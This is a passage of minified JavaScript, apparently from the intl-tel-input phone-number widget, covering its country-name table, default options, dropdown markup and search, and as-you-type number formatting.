e=0;e<a.length;e++){const t=a[e];r[e]={name:"",iso2:t[0],dialCode:t[1],priority:t[2]||0,areaCodes:t[3]||null,nodeById:{}}}var o=r,l={ad:"Andorra",ae:"United Arab Emirates",af:"Afghanistan",ag:"Antigua & Barbuda",ai:"Anguilla",al:"Albania",am:"Armenia",ao:"Angola",ar:"Argentina",as:"American Samoa",at:"Austria",au:"Australia",aw:"Aruba",ax:"\xc5land Islands",az:"Azerbaijan",ba:"Bosnia & Herzegovina",bb:"Barbados",bd:"Bangladesh",be:"Belgium",bf:"Burkina Faso",bg:"Bulgaria",bh:"Bahrain",bi:"Burundi",bj:"Benin",bl:"St. Barth\xe9lemy",bm:"Bermuda",bn:"Brunei",bo:"Bolivia",bq:"Caribbean Netherlands",br:"Brazil",bs:"Bahamas",bt:"Bhutan",bw:"Botswana",by:"Belarus",bz:"Belize",ca:"Canada",cc:"Cocos (Keeling) Islands",cd:"Congo - Kinshasa",cf:"Central African Republic",cg:"Congo - Brazzaville",ch:"Switzerland",ci:"C\xf4te d\u2019Ivoire",ck:"Cook Islands",cl:"Chile",cm:"Cameroon",cn:"China",co:"Colombia",cr:"Costa Rica",cu:"Cuba",cv:"Cape Verde",cw:"Cura\xe7ao",cx:"Christmas Island",cy:"Cyprus",cz:"Czechia",de:"Germany",dj:"Djibouti",dk:"Denmark",dm:"Dominica",do:"Dominican Republic",dz:"Algeria",ec:"Ecuador",ee:"Estonia",eg:"Egypt",eh:"Western Sahara",er:"Eritrea",es:"Spain",et:"Ethiopia",fi:"Finland",fj:"Fiji",fk:"Falkland Islands",fm:"Micronesia",fo:"Faroe Islands",fr:"France",ga:"Gabon",gb:"United Kingdom",gd:"Grenada",ge:"Georgia",gf:"French Guiana",gg:"Guernsey",gh:"Ghana",gi:"Gibraltar",gl:"Greenland",gm:"Gambia",gn:"Guinea",gp:"Guadeloupe",gq:"Equatorial Guinea",gr:"Greece",gt:"Guatemala",gu:"Guam",gw:"Guinea-Bissau",gy:"Guyana",hk:"Hong Kong SAR China",hn:"Honduras",hr:"Croatia",ht:"Haiti",hu:"Hungary",id:"Indonesia",ie:"Ireland",il:"Israel",im:"Isle of Man",in:"India",io:"British Indian Ocean Territory",iq:"Iraq",ir:"Iran",is:"Iceland",it:"Italy",je:"Jersey",jm:"Jamaica",jo:"Jordan",jp:"Japan",ke:"Kenya",kg:"Kyrgyzstan",kh:"Cambodia",ki:"Kiribati",km:"Comoros",kn:"St. Kitts & Nevis",kp:"North Korea",kr:"South Korea",kw:"Kuwait",ky:"Cayman Islands",kz:"Kazakhstan",la:"Laos",lb:"Lebanon",lc:"St. Lucia",li:"Liechtenstein",lk:"Sri Lanka",lr:"Liberia",ls:"Lesotho",lt:"Lithuania",lu:"Luxembourg",lv:"Latvia",ly:"Libya",ma:"Morocco",mc:"Monaco",md:"Moldova",me:"Montenegro",mf:"St. Martin",mg:"Madagascar",mh:"Marshall Islands",mk:"North Macedonia",ml:"Mali",mm:"Myanmar (Burma)",mn:"Mongolia",mo:"Macao SAR China",mp:"Northern Mariana Islands",mq:"Martinique",mr:"Mauritania",ms:"Montserrat",mt:"Malta",mu:"Mauritius",mv:"Maldives",mw:"Malawi",mx:"Mexico",my:"Malaysia",mz:"Mozambique",na:"Namibia",nc:"New Caledonia",ne:"Niger",nf:"Norfolk Island",ng:"Nigeria",ni:"Nicaragua",nl:"Netherlands",no:"Norway",np:"Nepal",nr:"Nauru",nu:"Niue",nz:"New Zealand",om:"Oman",pa:"Panama",pe:"Peru",pf:"French Polynesia",pg:"Papua New Guinea",ph:"Philippines",pk:"Pakistan",pl:"Poland",pm:"St. Pierre & Miquelon",pr:"Puerto Rico",ps:"Palestinian Territories",pt:"Portugal",pw:"Palau",py:"Paraguay",qa:"Qatar",re:"R\xe9union",ro:"Romania",rs:"Serbia",ru:"Russia",rw:"Rwanda",sa:"Saudi Arabia",sb:"Solomon Islands",sc:"Seychelles",sd:"Sudan",se:"Sweden",sg:"Singapore",sh:"St. Helena",si:"Slovenia",sj:"Svalbard & Jan Mayen",sk:"Slovakia",sl:"Sierra Leone",sm:"San Marino",sn:"Senegal",so:"Somalia",sr:"Suriname",ss:"South Sudan",st:"S\xe3o Tom\xe9 & Pr\xedncipe",sv:"El Salvador",sx:"Sint Maarten",sy:"Syria",sz:"Eswatini",tc:"Turks & Caicos Islands",td:"Chad",tg:"Togo",th:"Thailand",tj:"Tajikistan",tk:"Tokelau",tl:"Timor-Leste",tm:"Turkmenistan",tn:"Tunisia",to:"Tonga",tr:"Turkey",tt:"Trinidad & Tobago",tv:"Tuvalu",tw:"Taiwan",tz:"Tanzania",ua:"Ukraine",ug:"Uganda",us:"United States",uy:"Uruguay",uz:"Uzbekistan",va:"Vatican City",vc:"St. Vincent & Grenadines",ve:"Venezuela",vg:"British Virgin Islands",vi:"U.S. Virgin Islands",vn:"Vietnam",vu:"Vanuatu",wf:"Wallis & Futuna",ws:"Samoa",ye:"Yemen",yt:"Mayotte",za:"South Africa",zm:"Zambia",zw:"Zimbabwe",selectedCountryAriaLabel:"Selected country",noCountrySelected:"No country selected",countryListAriaLabel:"List of countries",searchPlaceholder:"Search",zeroSearchResults:"No results found",oneSearchResult:"1 result found",multipleSearchResults:"${count} results found",ac:"Ascension Island",xk:"Kosovo"};for(let e=0;e<o.length;e++)o[e].name=l[o[e].iso2];var c,d=0,u={allowDropdown:!0,autoPlaceholder:"polite",containerClass:"",countryOrder:null,countrySearch:!0,customPlaceholder:null,dropdownContainer:null,excludeCountries:[],fixDropdownWidth:!0,formatAsYouType:!0,formatOnDisplay:!0,geoIpLookup:null,hiddenInput:null,i18n:{},initialCountry:"",nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",showFlags:!0,separateDialCode:!1,strictMode:!1,useFullscreenPopup:"undefined"!=typeof navigator&&"undefined"!=typeof window&&(/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)||window.innerWidth<=500),utilsScript:"",validationNumberType:"MOBILE"},h=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],p=e=>e.replace(/\D/g,""),m=(e="")=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"").toLowerCase(),g=e=>{const t=p(e);if("1"===t.charAt(0)){const e=t.substr(1,3);return-1!==h.indexOf(e)}return!1},f=(e,t,i)=>{const n=document.createElement(e);return t&&Object.entries(t).forEach((([e,t])=>n.setAttribute(e,t))),i&&i.appendChild(n),n},v=e=>{const{instances:t}=b;Object.values(t).forEach((t=>t[e]()))},y=class{constructor(e,t={}){this.id=d++,this.telInput=e,this.highlightedItem=null,this.options=Object.assign({},u,t),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}_init(){this.options.useFullscreenPopup&&(this.options.fixDropdownWidth=!1),this.options.separateDialCode&&(this.options.allowDropdown=!0,this.options.nationalMode=!1,this.options.countrySearch=!0),this.options.showFlags||this.options.separateDialCode||(this.options.nationalMode=!1),this.options.useFullscreenPopup&&!this.options.dropdownContainer&&(this.options.dropdownContainer=document.body),this.isAndroid="undefined"!=typeof navigator&&/Android/i.test(navigator.userAgent),this.isRTL=!!this.telInput.closest("[dir=rtl]"),this.options.separateDialCode&&(this.isRTL?this.originalPaddingRight=this.telInput.style.paddingRight:this.originalPaddingLeft=this.telInput.style.paddingLeft),this.options.i18n={...l,...this.options.i18n};const e=new Promise(((e,t)=>{this.resolveAutoCountryPromise=e,this.rejectAutoCountryPromise=t})),t=new Promise(((e,t)=>{this.resolveUtilsScriptPromise=e,this.rejectUtilsScriptPromise=t}));this.promise=Promise.all([e,t]),this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}_processCountryData(){this._processAllCountries(),this._processDialCodes(),this._translateCountryNames(),this._sortCountries()}_sortCountries(){this.options.countryOrder&&(this.options.countryOrder=this.options.countryOrder.map((e=>e.toLowerCase()))),this.countries.sort(((e,t)=>{const{countryOrder:i}=this.options;if(i){const n=i.indexOf(e.iso2),s=i.indexOf(t.iso2),a=n>-1,r=s>-1;if(a||r)return a&&r?n-s:a?-1:1}return e.name.localeCompare(t.name)}))}_addToDialCodeMap(e,t,i){t.length>this.dialCodeMaxLen&&(this.dialCodeMaxLen=t.length),this.dialCodeToIso2Map.hasOwnProperty(t)||(this.dialCodeToIso2Map[t]=[]);for(let i=0;i<this.dialCodeToIso2Map[t].length;i++)if(this.dialCodeToIso2Map[t][i]===e)return;const n=void 0!==i?i:this.dialCodeToIso2Map[t].length;this.dialCodeToIso2Map[t][n]=e}_processAllCountries(){const{onlyCountries:e,excludeCountries:t}=this.options;if(e.length){const t=e.map((e=>e.toLowerCase()));this.countries=o.filter((e=>t.indexOf(e.iso2)>-1))}else if(t.length){const e=t.map((e=>e.toLowerCase()));this.countries=o.filter((t=>-1===e.indexOf(t.iso2)))}else this.countries=o}_translateCountryNames(){for(let e=0;e<this.countries.length;e++){const t=this.countries[e].iso2.toLowerCase();this.options.i18n.hasOwnProperty(t)&&(this.countries[e].name=this.options.i18n[t])}}_processDialCodes(){this.dialCodes={},this.dialCodeMaxLen=0,this.dialCodeToIso2Map={};for(let e=0;e<this.countries.length;e++){const t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addToDialCodeMap(t.iso2,t.dialCode,t.priority)}for(let e=0;e<this.countries.length;e++){const t=this.countries[e];if(t.areaCodes){const e=this.dialCodeToIso2Map[t.dialCode][0];for(let i=0;i<t.areaCodes.length;i++){const n=t.areaCodes[i];for(let i=1;i<n.length;i++){const s=t.dialCode+n.substr(0,i);this._addToDialCodeMap(e,s),this._addToDialCodeMap(t.iso2,s)}this._addToDialCodeMap(t.iso2,t.dialCode+n)}}}}_generateMarkup(){this.telInput.classList.add("iti__tel-input"),this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");const{allowDropdown:e,separateDialCode:t,showFlags:i,containerClass:n,hiddenInput:s,dropdownContainer:a,fixDropdownWidth:r,useFullscreenPopup:o,countrySearch:l,i18n:c}=this.options;let d="iti";e&&(d+=" iti--allow-dropdown"),i&&(d+=" iti--show-flags"),n&&(d+=` ${n}`),o||(d+=" iti--inline-dropdown");const u=f("div",{class:d});if(this.telInput.parentNode?.insertBefore(u,this.telInput),e||i){this.countryContainer=f("div",{class:"iti__country-container"},u),e?(this.selectedCountry=f("button",{type:"button",class:"iti__selected-country","aria-expanded":"false","aria-label":this.options.i18n.selectedCountryAriaLabel,"aria-haspopup":"true","aria-controls":`iti-${this.id}__dropdown-content`,role:"combobox"},this.countryContainer),this.telInput.disabled&&this.selectedCountry.setAttribute("disabled","true")):this.selectedCountry=f("div",{class:"iti__selected-country"},this.countryContainer);const i=f("div",{class:"iti__selected-country-primary"},this.selectedCountry);if(this.selectedCountryInner=f("div",{class:"iti__flag"},i),this.selectedCountryA11yText=f("span",{class:"iti__a11y-text"},this.selectedCountryInner),e&&(this.dropdownArrow=f("div",{class:"iti__arrow","aria-hidden":"true"},i)),t&&(this.selectedDialCode=f("div",{class:"iti__selected-dial-code"},this.selectedCountry)),e){const e=r?"":"iti--flexible-dropdown-width";if(this.dropdownContent=f("div",{id:`iti-${this.id}__dropdown-content`,class:`iti__dropdown-content iti__hide ${e}`}),l&&(this.searchInput=f("input",{type:"text",class:"iti__search-input",placeholder:c.searchPlaceholder,role:"combobox","aria-expanded":"true","aria-label":c.searchPlaceholder,"aria-controls":`iti-${this.id}__country-listbox`,"aria-autocomplete":"list",autocomplete:"off"},this.dropdownContent),this.searchResultsA11yText=f("span",{class:"iti__a11y-text"},this.dropdownContent)),this.countryList=f("ul",{class:"iti__country-list",id:`iti-${this.id}__country-listbox`,role:"listbox","aria-label":c.countryListAriaLabel},this.dropdownContent),this._appendListItems(),l&&this._updateSearchResultsText(),a){let e="iti iti--container";e+=o?" iti--fullscreen-popup":" iti--inline-dropdown",this.dropdown=f("div",{class:e}),this.dropdown.appendChild(this.dropdownContent)}else this.countryContainer.appendChild(this.dropdownContent)}}if(u.appendChild(this.telInput),s){const e=s(this.telInput.getAttribute("name")||"");e.phone&&(this.hiddenInput=f("input",{type:"hidden",name:e.phone}),u.appendChild(this.hiddenInput)),e.country&&(this.hiddenInputCountry=f("input",{type:"hidden",name:e.country}),u.appendChild(this.hiddenInputCountry))}}_appendListItems(){for(let e=0;e<this.countries.length;e++){const t=this.countries[e],i=0===e?"iti__highlight":"",n=f("li",{id:`iti-${this.id}__item-${t.iso2}`,class:`iti__country ${i}`,tabindex:"-1",role:"option","data-dial-code":t.dialCode,"data-country-code":t.iso2,"aria-selected":"false"},this.countryList);t.nodeById[this.id]=n;let s="";this.options.showFlags&&(s+=`<div class='iti__flag-box'><div class='iti__flag iti__${t.iso2}'></div></div>`),s+=`<span class='iti__country-name'>${t.name}</span>`,s+=`<span class='iti__dial-code'>+${t.dialCode}</span>`,n.insertAdjacentHTML("beforeend",s)}}_setInitialState(e=!1){const t=this.telInput.getAttribute("value"),i=this.telInput.value,n=!t||"+"!==t.charAt(0)||i&&"+"===i.charAt(0)?i:t,s=this._getDialCode(n),a=g(n),{initialCountry:r,geoIpLookup:o}=this.options,l="auto"===r&&o;if(s&&!a)this._updateCountryFromNumber(n);else if(!l||e){const e=r?r.toLowerCase():"";e&&this._getCountryData(e,!0)?this._setCountry(e):s&&a?this._setCountry("us"):this._setCountry()}n&&this._updateValFromNumber(n)}_initListeners(){this._initTelInputListeners(),this.options.allowDropdown&&this._initDropdownListeners(),(this.hiddenInput||this.hiddenInputCountry)&&this.telInput.form&&this._initHiddenInputListener()}_initHiddenInputListener(){this._handleHiddenInputSubmit=()=>{this.hiddenInput&&(this.hiddenInput.value=this.getNumber()),this.hiddenInputCountry&&(this.hiddenInputCountry.value=this.getSelectedCountryData().iso2||"")},this.telInput.form?.addEventListener("submit",this._handleHiddenInputSubmit)}_initDropdownListeners(){this._handleLabelClick=e=>{this.dropdownContent.classList.contains("iti__hide")?this.telInput.focus():e.preventDefault()};const e=this.telInput.closest("label");e&&e.addEventListener("click",this._handleLabelClick),this._handleClickSelectedCountry=()=>{!this.dropdownContent.classList.contains("iti__hide")||this.telInput.disabled||this.telInput.readOnly||this._openDropdown()},this.selectedCountry.addEventListener("click",this._handleClickSelectedCountry),this._handleCountryContainerKeydown=e=>{this.dropdownContent.classList.contains("iti__hide")&&["ArrowUp","ArrowDown"," ","Enter"].includes(e.key)&&(e.preventDefault(),e.stopPropagation(),this._openDropdown()),"Tab"===e.key&&this._closeDropdown()},this.countryContainer.addEventListener("keydown",this._handleCountryContainerKeydown)}_initRequests(){const{utilsScript:e,initialCountry:t,geoIpLookup:i}=this.options;e&&!b.utils?b.documentReady()?b.loadUtils(e):window.addEventListener("load",(()=>{b.loadUtils(e)})):this.resolveUtilsScriptPromise(),"auto"===t&&i&&!this.selectedCountryData.iso2?this._loadAutoCountry():this.resolveAutoCountryPromise()}_loadAutoCountry(){b.autoCountry?this.handleAutoCountry():b.startedLoadingAutoCountry||(b.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(((e="")=>{const t=e.toLowerCase();t&&this._getCountryData(t,!0)?(b.autoCountry=t,setTimeout((()=>v("handleAutoCountry")))):(this._setInitialState(!0),v("rejectAutoCountryPromise"))}),(()=>{this._setInitialState(!0),v("rejectAutoCountryPromise")})))}_initTelInputListeners(){const{strictMode:e,formatAsYouType:t,separateDialCode:i,formatOnDisplay:n}=this.options;let s=!1;/\p{L}/u.test(this.telInput.value)&&(s=!0);const a=()=>{this._openDropdown(),this.searchInput.value="+",this._filterCountries("",!0)};this._handleInputEvent=r=>{if(this.isAndroid&&"+"===r?.data&&i){const e=this.telInput.selectionStart||0,t=this.telInput.value.substring(0,e-1),i=this.telInput.value.substring(e);return this.telInput.value=t+i,void a()}this._updateCountryFromNumber(this.telInput.value)&&this._triggerCountryChange();const o=r?.data&&/[^+0-9]/.test(r.data),l="insertFromPaste"===r?.inputType&&this.telInput.value;o||l&&!e?s=!0:/[^+0-9]/.test(this.telInput.value)||(s=!1);const c=r?.detail&&r.detail.isSetNumber&&!n;if(t&&!s&&!c){const e=this.telInput.selectionStart||0,t=this.telInput.value.substring(0,e).replace(/[^+0-9]/g,"").length,i="deleteContentForward"===r?.inputType,n=this._formatNumberAsYouType(),s=((e,t,i,n)=>{if(0===i&&!n)return 0;let s=0;for(let i=0;i<t.length;i++){if(/[+0-9]/.test(t[i])&&s++,s===e&&!n)return i+1;if(n&&s===e+1)return i}return t.length})(t,n,e,i);this.telInput.value=n,this.telInput.setSelectionRange(s,s)}},this.telInput.addEventListener("input",this._handleInputEvent),(e||i)&&(this._handleKeydownEvent=t=>{if(t.key&&1===t.key.length&&!t.altKey&&!t.ctrlKey&&!t.metaKey){if(i&&"+"===t.key)return t.preventDefault(),void a();if(e){const e=0===this.telInput.selectionStart&&"+"===t.key,i=/^[0-9]$/.test(t.key),n=e||i,s=this._getFullNumber(),a=b.utils.getCoreNumber(s,this.selectedCountryData.iso2),r=this.maxCoreNumberLength&&a.length>=this.maxCoreNumberLength,o=this.telInput.value.substring(this.telInput.selectionStart,this.telInput.selectionEnd),l=/\d/.test(o);(!n||r&&!l)&&t.preventDefault()}}},this.telInput.addEventListener("keydown",this._handleKeydownEvent))}_cap(e){const t=parseInt(this.telInput.getAttribute("maxlength")||"",10);return t&&e.length>t?e.substr(0,t):e}_trigger(e,t={}){const i=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});this.telInput.dispatchEvent(i)}_openDropdown(){const{fixDropdownWidth:e,countrySearch:t}=this.options;if(e&&(this.dropdownContent.style.width=`${this.telInput.offsetWidth}px`),this.dropdownContent.classList.remove("iti__hide"),this.selectedCountry.setAttribute("aria-expanded","true"),this._setDropdownPosition(),t){const e=this.countryList.firstElementChild;e&&(this._highlightListItem(e,!1),this.countryList.scrollTop=0),this.searchInput.focus()}this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}_setDropdownPosition(){if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.options.useFullscreenPopup){const e=this.telInput.getBoundingClientRect(),t=this.telInput.offsetHeight;this.options.dropdownContainer&&(this.dropdown.style.top=`${e.top+t}px`,this.dropdown.style.left=`${e.left}px`,this._handleWindowScroll=()=>this._closeDropdown(),window.addEventListener("scroll",this._handleWindowScroll))}}_bindDropdownListeners(){this._handleMouseoverCountryList=e=>{const t=e.target?.closest(".iti__country");t&&this._highlightListItem(t,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=e=>{const t=e.target?.closest(".iti__country");t&&this._selectListItem(t)},this.countryList.addEventListener("click",this._handleClickCountryList);let e=!0;this._handleClickOffToClose=()=>{e||this._closeDropdown(),e=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);let t="",i=null;if(this._handleKeydownOnDropdown=e=>{["ArrowUp","ArrowDown","Enter","Escape"].includes(e.key)&&(e.preventDefault(),e.stopPropagation(),"ArrowUp"===e.key||"ArrowDown"===e.key?this._handleUpDownKey(e.key):"Enter"===e.key?this._handleEnterKey():"Escape"===e.key&&this._closeDropdown()),!this.options.countrySearch&&/^[a-zA-Z\xc0-\xff\u0430-\u044f\u0410-\u042f ]$/.test(e.key)&&(e.stopPropagation(),i&&clearTimeout(i),t+=e.key.toLowerCase(),this._searchForCountry(t),i=setTimeout((()=>{t=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown),this.options.countrySearch){const e=()=>{const e=this.searchInput.value.trim();e?this._filterCountries(e):this._filterCountries("",!0)};let t=null;this._handleSearchChange=()=>{t&&clearTimeout(t),t=setTimeout((()=>{e(),t=null}),100)},this.searchInput.addEventListener("input",this._handleSearchChange),this.searchInput.addEventListener("click",(e=>e.stopPropagation()))}}_searchForCountry(e){for(let t=0;t<this.countries.length;t++){const i=this.countries[t];if(i.name.substr(0,e.length).toLowerCase()===e){const e=i.nodeById[this.id];this._highlightListItem(e,!1),this._scrollTo(e);break}}}_filterCountries(e,t=!1){let i=!0;this.countryList.innerHTML="";const n=m(e);for(let e=0;e<this.countries.length;e++){const s=this.countries[e],a=m(s.name),r=`+${s.dialCode}`;if(t||a.includes(n)||r.includes(n)||s.iso2.includes(n)){const e=s.nodeById[this.id];e&&this.countryList.appendChild(e),i&&(this._highlightListItem(e,!1),i=!1)}}i&&this._highlightListItem(null,!1),this.countryList.scrollTop=0,this._updateSearchResultsText()}_updateSearchResultsText(){const{i18n:e}=this.options,t=this.countryList.childElementCount;let i;i=0===t?e.zeroSearchResults:1===t?e.oneSearchResult:e.multipleSearchResults.replace("${count}",t.toString()),this.searchResultsA11yText.textContent=i}_handleUpDownKey(e){let t="ArrowUp"===e?this.highlightedItem?.previousElementSibling:this.highlightedItem?.nextElementSibling;!t&&this.countryList.childElementCount>1&&(t="ArrowUp"===e?this.countryList.lastElementChild:this.countryList.firstElementChild),t&&(this._scrollTo(t),this._highlightListItem(t,!1))}_handleEnterKey(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}_updateValFromNumber(e){let t=e;if(this.options.formatOnDisplay&&b.utils&&this.selectedCountryData){const e=this.options.nationalMode||"+"!==t.charAt(0)&&!this.options.separateDialCode,{NATIONAL:i,INTERNATIONAL:n}=b.utils.numberFormat,s=e?i:n;t=b.utils.formatNumber(t,this.selectedCountryData.iso2,s)}t=this._beforeSetNumber(t),this.telInput.value=t}_updateCountryFromNumber(e){const t=e.indexOf("+");let i=t?e.substring(t):e;const n=this.selectedCountryData.dialCode;i&&"1"===n&&"+"!==i.charAt(0)&&("1"!==i.charAt(0)&&(i=`1${i}`),i=`+${i}`),this.options.separateDialCode&&n&&"+"!==i.charAt(0)&&(i=`+${n}${i}`);const s=this._getDialCode(i,!0),a=p(i);let r=null;if(s){const e=this.dialCodeToIso2Map[p(s)],t=-1!==e.indexOf(this.selectedCountryData.iso2)&&a.length<=s.length-1;if(!("1"===n&&g(a)||t))for(let t=0;t<e.length;t++)if(e[t]){r=e[t];break}}else"+"===i.charAt(0)&&a.length?r="":i&&"+"!==i||this.selectedCountryData.iso2||(r=this.defaultCountry);return null!==r&&this._setCountry(r)}_highlightListItem(e,t){const i=this.highlightedItem;if(i&&(i.classList.remove("iti__highlight"),i.setAttribute("aria-selected","false")),this.highlightedItem=e,this.highlightedItem){this.highlightedItem.classList.add("iti__highlight"),this.highlightedItem.setAttribute("aria-selected","true");const e=this.highlightedItem.getAttribute("id")||"";this.selectedCountry.setAttribute("aria-activedescendant",e),this.options.countrySearch&&this.searchInput.setAttribute("aria-activedescendant",e)}t&&this.highlightedItem.focus()}_getCountryData(e,t){for(let t=0;t<this.countries.length;t++)if(this.countries[t].iso2===e)return this.countries[t];if(t)return null;throw new Error(`No country data for '${e}'`)}_setCountry(e){const{separateDialCode:t,showFlags:i,i18n:n}=this.options,s=this.selectedCountryData.iso2?this.selectedCountryData:{};if(this.selectedCountryData=e&&this._getCountryData(e,!1)||{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedCountryInner){let t="",s="";e&&i?(t=`iti__flag iti__${e}`,s=`${this.selectedCountryData.name} +${this.selectedCountryData.dialCode}`):(t="iti__flag iti__globe",s=n.noCountrySelected),this.selectedCountryInner.className=t,this.selectedCountryA11yText.textContent=s}if(this._setSelectedCountryTitleAttribute(e,t),t){const e=this.selectedCountryData.dialCode?`+${this.selectedCountryData.dialCode}`:"";this.selectedDialCode.innerHTML=e;const t=(this.selectedCountry.offsetWidth||this._getHiddenSelectedCountryWidth())+8;this.isRTL?this.telInput.style.paddingRight=`${t}px`:this.telInput.style.paddingLeft=`${t}px`}return this._updatePlaceholder(),this._updateMaxLength(),s.iso2!==e}_updateMaxLength(){const{strictMode:e,placeholderNumberType:t,validationNumberType:i}=this.options;if(e&&b.utils)if(this.selectedCountryData.iso2){const e=b.utils.numberType[t];let n=b.utils.getExampleNumber(this.selectedCountryData.iso2,!1,e,!0),s=n;for(;b.utils.isPossibleNumber(n,this.selectedCountryData.iso2,i);)s=n,n+="0";const a=b.utils.getCoreNumber(s,this.selectedCountryData.iso2);this.maxCoreNumberLength=a.length}else this.maxCoreNumberLength=null}_setSelectedCountryTitleAttribute(e=null,t){if(!this.selectedCountry)return;let i;i=e&&!t?`${this.selectedCountryData.name}: +${this.selectedCountryData.dialCode}`:e?this.selectedCountryData.name:"Unknown",this.selectedCountry.setAttribute("title",i)}_getHiddenSelectedCountryWidth(){if(this.telInput.parentNode){const e=this.telInput.parentNode.cloneNode(!1);e.style.visibility="hidden",document.body.appendChild(e);const t=this.countryContainer.cloneNode();e.appendChild(t);const i=this.selectedCountry.cloneNode(!0);t.appendChild(i);const n=i.offsetWidth;return document.body.removeChild(e),n}return 0}_updatePlaceholder(){const{autoPlaceholder:e,placeholderNumberType:t,nationalMode:i,customPlaceholder:n}=this.options,s="aggressive"===e||!this.hadInitialPlaceholder&&"polite"===e;if(b.utils&&s){const e=b.utils.numberType[t];let s=this.selectedCountryData.iso2?b.utils.getExampleNumber(this.selectedCountryData.iso2,i,e):"";s=this._beforeSetNumber(s),"function"==typeof n&&(s=n(s,this.selectedCountryData)),this.telInput.setAttribute("placeholder",s)}}_selectListItem(e){const t=this._setCountry(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus(),t&&this._triggerCountryChange()}_closeDropdown(){this.dropdownContent.classList.add("iti__hide"),this.selectedCountry.setAttribute("aria-expanded","false"),this.selectedCountry.removeAttribute("aria-activedescendant"),this.highlightedItem&&this.highlightedItem.setAttribute("aria-selected","false"),this.options.countrySearch&&this.searchInput.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),this.options.countrySearch&&this.searchInput.removeEventListener("input",this._handleSearchChange),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.options.useFullscreenPopup||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}_scrollTo(e){const t=this.countryList,i=document.documentElement.scrollTop,n=t.offsetHeight,s=t.getBoundingClientRect().top+i,a=s+n,r=e.offsetHeight,o=e.getBoundingClientRect().top+i,l=o+r,c=o-s+t.scrollTop;if(o<s)t.scrollTop=c;else if(l>a){const e=n-r;t.scrollTop=c-e}}_updateDialCode(e){const t=this.telInput.value,i=`+${e}`;let n;if("+"===t.charAt(0)){const e=this._getDialCode(t);n=e?t.replace(e,i):i,this.telInput.value=n}}_getDialCode(e,t){let i="";if("+"===e.charAt(0)){let n="";for(let s=0;s<e.length;s++){const a=e.charAt(s);if(!isNaN(parseInt(a,10))){if(n+=a,t)this.dialCodeToIso2Map[n]&&(i=e.substr(0,s+1));else if(this.dialCodes[n]){i=e.substr(0,s+1);break}if(n.length===this.dialCodeMaxLen)break}}}return i}_getFullNumber(){const e=this.telInput.value.trim(),{dialCode:t}=this.selectedCountryData;let i;const n=p(e);return i=this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?`+${t}`:"",i+e}_beforeSetNumber(e){let t=e;if(this.options.separateDialCode){let e=this._getDialCode(t);if(e){e=`+${this.selectedCountryData.dialCode}`;const i=" "===t[e.length]||"-"===t[e.length]?e.length+1:e.length;t=t.substr(i)}}return this._cap(t)}_triggerCountryChange(){this._trigger("countrychange")}_formatNumberAsYouType(){const e=this._getFullNumber(),t=b.utils?b.utils.formatNumberAsYouType(e,this.selectedCountryData.iso2):e,{dialCode:i}=this.selectedCountryData;return this.options.separateDialCode&&"+"!==this.telInput.value.charAt(0)&&t.includes(`+${i}`)?(t.split(`+${i}`)[1]||"").trim():t}handleAutoCountry(){"auto"===this.options.initialCountry&&b.autoCountry&&(this.defaultCountry=b.autoCountry,this.selectedCountryData.iso2||this.selectedCountryInner.classList.contains("iti__globe")||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}handleUtils(){b.utils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this.selectedCountryData.iso2&&(this._updatePlaceholder(),this._updateMaxLength())),this.resolveUtilsScriptPromise()}destroy(){const{allowDropdown:e,separateDialCode:t}=this.options;if(e){this._closeDropdown(),this.selectedCountry.removeEventListener("click",this._handleClickSelectedCountry),this.countryContainer.removeEventListener("keydown",this._handleCountryContainerKeydown);const e=this.telInput.closest("label");e&&e.removeEventListener("click",this._handleLabelClick)}const{form:i}=this.telInput;this._handleHiddenInputSubmit&&i&&i.removeEventListener("submit",this._handleHiddenInputSubmit),this.telInput.removeEventListener("input",this._handleInputEvent),this._handleKeydownEvent&&this.telInput.removeEventListener("keydown",this._handleKeydownEvent),this.telInput.removeAttribute("data-intl-tel-input-id"),t&&(this.isRTL?this.telInput.style.paddingRight=this.originalPaddingRight:this.telInput.style.paddingLeft=this.originalPaddingLeft);const n=this.telInput.parentNode;n?.parentNode?.insertBefore(this.telInput,n),n?.parentNode?.removeChild(n),delete b.instances[this.id]}getExtension(){return b.utils?b.utils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}getNumber(e){if(b.utils){const{iso2:t}=this.selectedCountryData;return b.utils.formatNumber(this._getFullNumber(),t,e)}return""}getNumberType(){return b.utils?b.utils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}getSelectedCountryData(){return 